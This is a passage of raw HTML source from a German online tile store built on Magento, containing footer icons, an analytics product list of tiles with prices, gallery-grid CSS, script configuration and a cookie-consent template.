          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->


<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Re\u002DPlay\u0020Concrete\u0020EKFV\u0020Fliesen\u002080x160\u0022,\u0022item_id\u0022\u003A\u0022EKFV\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A181.02,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Unique\u0020Travertine\u0020EJSF\u0020Fliesen\u002090x180\u0022,\u0022item_id\u0022\u003A\u0022EJSF\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A253.54,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Provoak\u0020EAP7\u0020Fliesen\u002030x120\u0022,\u0022item_id\u0022\u003A\u0022EAP7\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A55.97,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Eureka\u0020EFPP\u0020Fliesen\u002030x60\u0022,\u0022item_id\u0022\u003A\u0022EFPP\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A54.07,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Four\u0020Seasons\u00200011809\u0020Fliese\u002020x120\u002DSchokolade\u0022,\u0022item_id\u0022\u003A\u00220011809\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A51.14,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Mimesis\u0020EKNE\u0020Fliesen\u002026,5x160\u0022,\u0022item_id\u0022\u003A\u0022EKNE\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A76.8,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Art\u0020Walls\u00200010570\u0020Fliese\u0020120x280\u0022,\u0022item_id\u0022\u003A\u00220010570\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A661.94,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Evo\u00200008114\u0020Fliese\u0020120x280\u002DSoft\u002DClassic\u0020Marquinia\u0022,\u0022item_id\u0022\u003A\u00220008114\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A193.89,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Viva\u0020Acustico\u002012\u0020E22J\u0020Fliesen\u002030x120\u0022,\u0022item_id\u0022\u003A\u0022E22J\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Viva\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A83.8,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Evo\u00200000718\u0020Fliese\u002080x80\u002DLux\u002DPure\u0020Statuario\u0022,\u0022item_id\u0022\u003A\u00220000718\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A58.33,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Countryside\u0020ROTGRD150EES\u0020Parkett\u0020in\u0020Toskana\u002DEiche\u0022,\u0022item_id\u0022\u003A\u0022ROTGRD150EES\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Pico\u0020Blue\u0020Dots\u0020BOPBD21\u0020Fliese\u002060x60\u0022,\u0022item_id\u0022\u003A\u0022BOPBD21\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A172.91,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Provenza\u0020Evo\u002DQ\u0020E7U9\u0020Fliesen\u002060x120\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=OJ46AVW],#html-body [data-pb-style=WNOHGEL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJ46AVW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=WNOHGEL]{align-self:stretch}#html-body [data-pb-style=SGJ7FJQ]{display:flex;width:100%}#html-body [data-pb-style=D063IUH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AMRULVM]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OJ46AVW"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WNOHGEL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SGJ7FJQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D063IUH"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AMRULVM"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ===== RESET PAGE BUILDER ===== */
.amtheme-icon {
    fill: #333;
    display: inline-block;
    height: 30px;
    transition: fill 0.4s, color 0.4s ease-in-out;
    width: 30px;
}

/* ===== RESET PAGE BUILDER (ESCLUDI GALLERY) ===== */
.pagebuilder-row .pagebuilder-column:not(.gallery-grid),
.pagebuilder-row .pagebuilder-column-group:not(.gallery-grid),
.pagebuilder-row .pagebuilder-row-wrapper:not(.gallery-grid) {
  display: contents !important;
}

/* ===================================
   GRIGLIA 2/3 – 1/3 – 1/3 – 2/3
=================================== */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important; /* 3 colonne */
  grid-template-rows: 450px 450px;              /* 2 righe */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* CARD 1 → 2/3 IN ALTO */
.gallery-grid .card.large {
  grid-column: 1 / span 2;
  grid-row: 1;
}

/* CARD 2 → 1/3 IN ALTO */
.gallery-grid .card.tall {
  grid-column: 3;
  grid-row: 1;
}

/* CARD 3 → 1/3 IN BASSO */
.gallery-grid .card.small.left {
  grid-column: 1;
  grid-row: 2;
}

/* CARD 4 → 2/3 IN BASSO */
.gallery-grid .card.small.wide {
  grid-column: 2 / span 2;
  grid-row: 2;
}

/* ===== CARD BASE STYLE ===== */
.gallery-grid .card {
  position: relative;
  border-radius: 0px;
  overflow: hidden;
  height: 100%;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.01);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ===== IMMAGINI ===== */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.01);
}

/* ===== OVERLAY ===== */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: left;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ===== TESTO ===== */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ===== BOTTONE ===== */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 0px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ===================================
   RESPONSIVE
=================================== */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: auto;
  }
  .gallery-grid .card.large {
    grid-column: span 2;
  }
  .gallery-grid .card.tall {
    grid-column: span 2;
  }
  .gallery-grid .card.small.left,
  .gallery-grid .card.small.wide {
    grid-column: span 2;
  }
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    padding: 20px 20px 0 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}

/* ======= HOME ======= */

 .panel.wrapper {
    background: #ffffff !important;
    border-bottom: 1px solid #86a8b9;
}
.ammenu-nav-sections.-topmenu .ammenu-main-container {
    
    border-bottom: 1px solid #86a8b9;
}
.page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation {
    max-width: 1920px;
}
@media screen and (min-width: 768px) {
    @media (min-width: 1440px), print {
        .page-header .block-search {
            max-width: 960px;
        }
    }
}

@media screen and (min-width: 768px),
       print {
    .block-search .input-text {
        border-radius: 0px;
    }
}

.block-search .input-text {
    
    background: #f3f6f8;
    
}

.action.search .amtheme-icon {
    fill: #000;
    stroke: #000;
}

.cms-index-index .page-title-wrapper {
    display: none;
}

span.ammenu-text {
    font-size: 20px;
    font-weight: 100 !important;
}

.ammenu-nav-sections.-topmenu .ammenu-main-container {
    border-bottom: 1px solid #86a8b9;
    padding: 0 27%;
}

.header.content {
    padding: 0;
}

/* ======= hero ======= */
.hero {
  position: relative;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: 600px;    /* regola */
  object-fit: cover;
  display: block;
}

.hero-inner {
  
  bottom: 80px;      /* regola posizione testo */
  left: 40px;
  color: #fff;
  
}
/* ======= hero ======= */
@media screen and (min-width: 768px), print {
    h1,
    .amtheme-tabs-widget .amtheme-heading {
        font-size: 6.2rem;
        font-weight: 900;
        letter-spacing: 0;
        line-height: 4.3rem;
    }
}
.page-footer {
    
    background: #333333;
}

.footer.content p {
    color: #fff;
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    grid-auto-flow: row !important;
  }

  .gallery-grid .card {
    grid-column: auto !important;
    grid-row: auto !important;
  }
}

@media (max-width: 768px) {
  .amasty-mega-menu .minisearch .control,
  .amasty-mega-menu .ammenu-header-container .header.content {
    padding: 0 10px;
  }
}
</style></div>    </div>
</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.de/static/version1767180529/_cache/merged/a2225786c65d51e5d57981a4428087d7.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerdefinierte Einstellungen","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { 